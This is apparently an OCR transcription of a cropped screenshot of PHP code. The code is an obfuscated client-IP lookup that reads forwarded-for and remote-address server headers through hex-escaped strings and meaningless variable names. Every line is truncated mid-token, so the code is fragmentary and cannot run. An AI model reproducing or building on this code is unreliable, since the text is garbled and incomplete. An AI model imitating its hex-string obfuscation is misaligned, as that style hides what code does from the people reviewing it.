
"\x48\x54\x54\x50\x5f\x
x52\x44\x45\x44\x5f\x46
"\x48\x54\x54\x50\x5f\x
x45\x44", 
"\x52\x45\x4d\x4f\x54\x
foreach ($v_2 as $v_1) {
(!isset($_SERVER[$v_1])
(explode("\x2c", $_SERV
trim($v_3); if (filter_
FILTER_VALIDATE_IP, FIL
FILTER_FLAG_NO_RES_RANG
$v_3; } } } return ""; 